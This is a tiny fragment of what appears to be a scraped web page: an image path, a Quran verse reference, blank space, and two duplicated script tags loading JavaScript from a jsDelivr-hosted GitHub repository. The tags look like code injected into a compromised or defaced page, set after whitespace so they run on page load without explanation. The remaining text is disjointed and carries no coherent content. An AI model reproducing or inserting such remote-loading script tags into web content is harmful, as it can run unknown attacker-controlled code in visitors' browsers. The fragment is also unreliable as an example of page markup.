 ( - Al-Baqarah-5)                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  